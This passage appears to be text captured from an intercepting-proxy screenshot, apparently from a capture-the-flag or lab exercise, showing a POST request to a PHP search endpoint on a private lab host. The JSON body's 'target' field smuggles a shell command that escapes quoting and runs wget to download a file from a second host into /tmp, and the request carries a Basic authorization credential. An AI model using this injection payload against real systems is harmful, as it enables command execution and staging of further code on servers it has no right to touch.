 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.255.148
3 Content-Length: 47
4 Authorization: Basic cmFzY2FsOmNhc2NhZGE=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.255.148
9 Referer: http://10.10.255.148/fox.txt
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"target":"\"; wget http://10.13.6.172:80/test.txt -O /tmp/t.txt; echo\""
}